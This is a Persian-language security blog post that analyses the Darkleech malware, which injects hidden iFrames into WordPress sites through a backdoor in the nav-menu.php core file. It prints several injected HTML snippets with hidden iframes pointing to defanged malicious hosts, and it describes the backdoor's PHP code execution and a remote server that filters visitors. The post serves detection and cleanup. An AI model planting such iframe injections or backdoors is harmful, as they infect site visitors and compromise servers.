این بدافزار از ماژول های آپاچی برای اضافه کردن فریم های پنهان به پاسخ های خاص استفاده می کند. تشخیص آن مشکل است، زیرا بدافزار تنها زمانی فعال است که مدیران سرور و سایت به سیستم وارد نشده اند و iFrame در هر آدرس آی پی فقط یکبار در روز تزریق می شود (و یا یکبار در هفته در برخی نسخه ها).

این به این معنی است که علائم آلودگی به آسانی تکثیر نمی شوند. از آنجایی که این آلودگی در سطح سرور می باشد حتی از طریق کامل ترین اسکن های سطح وب چیزی نشان داده نمی شود و حتی زمانی که فرد مقصر نیز شناسایی شود، صاحبان وب سایت ها ممکن است توانایی حل و فصل موضوع بدون کمک مدیر سرور را نداشته باشند.

چگونه بدافزار Darkleech را شناسایی کنیم؟

با وجود سختی هایی که تشخیص این بدافزار داشته است، کد مخرب که از همان الگوی سال ۲۰۱۲ پیروی می کند قابل تشخیص است:

– اعلام یک کلاس css با یک نام تصادفی و موقعیت تصادفی منفی مطلق position:absolute

– یک div از آن کلاس

– یک iFrame مخرب با ابعاد تصادفی در داخل div

این موردی است که مشابه آن در سپتامبر ۲۰۱۲ نشان داده شده است:

<style>.tlqvepxi { position:absolute; left:-1648px; top:-1752px} </style> <div class=”tlqvepxi”>

<iframe src=”hxxp://example.com/21234443.html” width=”581″ height=”476″></iframe></div>

———————————————————————————————-

این کد در نوامبر ۲۰۱۴:

<style>.syxq9la69 { position:absolute; left:-1666px; top:-1634px} </style> <div class=”syxq9la69″>

<<iframe src=”hxxp://jsnrgo .ddns .net/nsiumkogckv1tv4locfzyv2eykqss9ltfb9wnmhfqz1ol2″ width=”285″ height=”554″></iframe></div>

———————————————————————————————-

نسخه جدیدی از Darkleech

به تازگی کد زیر در برخی از وب سایت های وردپرسی مشاهده شده است:

<style>.cznfvc1d54 { position:absolute; left:-1447px; top:-1785px} </style> <div class=”cznfvc1d54″>

<<iframe src=”hxxp:// dhbxnx .serveftp .com/blog/4c2H?utm_source=g86″ width=”593″ height=”405″></iframe></div>

که همان الگوی قبلی می باشد با این تفاوت که برای فرار از url آی فریم، از مسیر بلاگ blog/4c2H?utm_source=g86 استفاده شده است و نمونه utm_source های دیده شده به قرار زیر است:

utm_source=g86, utm_source=g112, utm_source=g90, utm_source=g98, etc



بدافزار در فایل nav-menu.php :

پس از کارکردن با یک وب سایت آلوده متوجه شدیم که منبع واقعی Darkleech iFrames فایل wp-includes/nav-menu.php در هسته وردپرس آلوده می باشد.

کد رمزگذاری تزریق شده در وسط آن به صورت زیر است:



در این نسخه از رمزگشایی، مشخص است که یک بخش backdoor اجازه میدهد تا اجرای کدهای پی اچ پی قبلی در پارامترهای p1 و p2 در هر URL بلاگ انجام شود:

تست دو لایه:



در اینجا دو لایه تست برای تشخیص اینکه نرم افزار مخرب تزریق شده یا نه، وجود دارد.

لایه اول در اسکریپت ها می باشد که این مورد نوعی پیش آزمایش می باشد. مطمئن شوید که درخواست ها از طرف رباتهای موتورهای جستجو و یا شبکه گوگل نباشد.

لایه دوم بر روی سرور و از طریق remote می باشد. اطلاعات زیر درباره هر درخواستی در پارامترهای URL عبور داده میشود:

hxxp: / /dazzer .slyip .com/ordpm/v2/?export=7f53f8c6c730af6aeb52e66eb74d8507&url=nnnnn&g=ggg :

دامنه سایت آلوده

آدرس آی پی بازدید کننده

مرورگر بازدید کننده (سمت کلاینت)

ارجاع Referrer

واضح است که این اطلاعات برای تعیین واجد شرایط بودن/مورد تایید بودن درخواست، مورد استفاده قرار میگیرد. dazzer .slyip .com می تواند آی پی آدرس ها را ردیابی کند و کدهای مخرب را فقط یکبار در یک دوره زمانی معین، به درخواست همان آی پی برگرداند.

رشته های user agent به آنها اطلاع میدهند که آیا بازدیدکنندگان از ورژن آسیب پذیر مرورگری که امکان حمله دارد استفاده میکنند یا خیر. این گزارشات همچنین به آنها کمک میکند که بازدیدکنندگانی که توسط کلیک روی لینک های نتایج جستجو یا شبکه های اجتماعی به سایت مراجعه میکنند را شناسایی کنند.

اگر تمام نیازها برآورده شوند، remote server یک مالور مخرب کدگذاری شده base64-encoded را برای تزریق به صفحات وب برمیگرداند (این کد در nav-menu.php در بالای کدهای اچ تی ام ال قبل از تگ ها قرار میگیرد) اگر درخواست ارسال شده واجد شرایط و مطلوب نباشد،dazzer .slyip .com نمیتواند هیچ چیزی برگرداند و بدافزار نمیتواند کدی را تزریق کند.

بررسی ظرفیت تزریق

این برنامه قطعا مخرب است و رفتارش دقیقا مانند نوعی از نرم افزار مخرب – مالور پی اچ پی است. اما آیا واقعا مسئولیتی برای استفاده از Darkleech iFrames وجود دارد؟ یا ممکن است این برنامه از نوع مالورهای مختلف دیگر باشد و پاک کردن آن برای حل مشکل Darkleech کافی نباشد.

یک آزمایش ساده انجام میدهیم: – با استفاده از کدهای مخرب برای آماده سازی یک URL کامل dazzer .slyip .com با همه ی پارامترهای مورد نیاز و ارسال یک درخواست به آن از سرور مختلف – پاسخ بازگشتی شامل رشته کد رمزگذاری شده ی base64-encoded میباشد که پس از رمز گشایی مانند تصویر زیر است:

کد Pseudo-darkleech از dazzer .slyip .com

این دقیقا همان کدی است که ما از اول فکر می کردیم متعلق به Darkleech است. شاید شما به پارامتر utm_source=g11 در url توجه کرده باشید که با پارامتر g=112 در url مربوط به dazzer .slyip .com یکسان است . این تست ثابت کرده که خطای واقعی در نرم افزار های مخرب، داخل یکی از فایل های وردپرس بوده است، نه از روت سرور.

دیدگاهتان را بنویسید